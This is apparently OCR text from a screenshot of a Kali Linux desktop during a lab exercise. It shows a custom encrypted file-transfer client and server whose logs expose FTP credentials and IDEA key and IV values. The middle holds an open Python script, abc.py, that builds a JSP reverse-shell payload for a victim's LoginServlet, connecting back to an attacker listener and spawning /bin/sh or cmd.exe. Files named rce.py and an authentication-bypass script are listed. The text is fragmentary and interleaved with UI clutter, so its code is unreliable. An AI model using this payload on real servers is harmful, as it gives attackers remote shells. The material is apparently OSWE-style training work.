 root@
File Edit View Search Terminal Help
FTP ID: admin
FTP PASSWORD: admin
IDEA KEY: 03B4EEC0A119ED38025CB818BF2463AD
IDEA IV: E3CD821F6293F46E
1.Change Password
2.Upload File
3.Download File
4.Log out
2
[ Successfully send to Server ] Sending Choic
[ Encrypted message from Authentication Serve
[ Recovered message from Authentication Serve
[ Successfully send to Server ] Asking approv
[ Encrypted message from Authentication Serve
[ Recovered message from Authentication Serve
----------------------------
abc.py
ATutor
LSM
Authentication
Bypass.py
b.py
certifications
chilkat
client
client.cpp
dummy.py
include
lib
libemu
modifed
mount-shared-folders
OSWE
PythonCourse
rce.py
restart-vm-tools
server
server.cpp
tmp
user.txt
------------------------
Enter the file you want
abc.py
abc.py
server
server.cpp
ATutor LSM
Authenticati
on Bypass...
lib
client
libemu
client.cpp
dummy.py
mount-
shared-
folders
rce.py
restart-vm-
tools
rdesktop - 10.10.10.11
FileZilla Server (127.0.0.1)
File Server Edit ?
/C/ C:\
AS
Server AS
Organize Include in library Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Name Date modified Type
This folder is empty.
Open abc.py Save
~/Desktop
import time
import string
import random
import binascii as bs
def randomString(stringLength=10):
"""Generate a random string of fixed length """
letters = string.ascii_lowercase
return ''.join(random.choice(letters) for i in range(stringLength))
victimip=sys.argv[1]
listenerip=sys.argv[2]
listenerport=sys.argv[3]
url ="http://%s:9000/LoginServlet"%victimip
virus="""<%@page import="java.lang.*"%><%@page import="java.util.*"%><%@page import="java.io.*"%><%@page
import="java.net.*"%><%class StreamConnector extends Thread{InputStream wy;OutputStream so;
StreamConnector( InputStream wy, OutputStream so ) { this.wy = wy; this.so = so; } public void
run() { BufferedReader bu = null; BufferedWriter xog = null; try { bu = new
BufferedReader( new InputStreamReader( this.wy ) ); xog = new BufferedWriter( new
OutputStreamWriter( this.so ) ); char buffer[] = new char[8192]; int length; while( ( length =
bu.read( buffer, 0, buffer.length ) ) > 0 ) { xog.write( buffer, 0, length );
xog.flush(); } } catch( Exception e ){} try { if( bu != null )
bu.close(); if( xog != null ) xog.close(); } catch( Exception e ){} } } try { String
ShellPath;if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) { ShellPath = new String("/bin/
sh");} else { ShellPath = new String("cmd.exe");} Socket socket = new Socket( """
virus_part2= "\"" + listenerip +"\"," + listenerport + ");"
virus_part3= """Process process = Runtime.getRuntime().exec( ShellPath ); ( new
StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start(); ( new
StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start(); } catch( Exception e ) {}%>"""
Python Tab Width: 8 Ln 5, Col 14 INS
root@kali: ~/Desktop
File Edit View Search Terminal Help
20200420
[ Incoming message from Client ] : E54948C0DE
[ Decryted Incoming content ] : 18372
Plain text: Verified
[ Sending Encrypted Content over network ]8214099E8A0DBCD9
[ Details ] Verified
10.10.10.11
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6E7
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: 10.10.10.11
[ Sending Encrypted Content over network ]E54155C6DC4AE88D0D9BAA
[ Details ] FTP HOSTNAME
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6E7
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: admin
[ Sending Encrypted Content over network ]B515169E82
[ Details ] FTP ID
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6E7
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: admin
[ Sending Encrypted Content over network ]B515169E82
[ Details ] FTP PASSWORD
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6E7
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: 03B4EEC0A119ED38025CB818BF2463AD
[ Sending Encrypted Content over network ]E44239C3A9219A8D629BAA5CF3B86
D8533CC095E15D937D5363CF20
[ Details ] IDEA KEY
[ Incoming message from Client ] : 861418928512BCD903FDF20BDDDC602BF6E7
[ Decryted Incoming content ] : Received Wink > .. <
Plain text: E3CD821F6293F46E
[ Sending Encrypted Content over network ]914238B3D456E8FB1598A256F0C86
[ Details ] IDEA IV
[ Incoming message from Client ] : E6
[ Decryted Incoming content ] : 2
Plain text: Received Wink > .. <
[ Sending Encrypted Content over network ]861418928512BCD903FDF20BDDDC6
A731
[ Details ] Received Login Menu Choice
[ Incoming message from Client ] : 950210
[ Decryted Incoming content ] : Ask
Plain text: Okay
[ Sending Encrypted Content over network ]9B1A1A8E
[ Details ] Operation allowed
File Upload Selected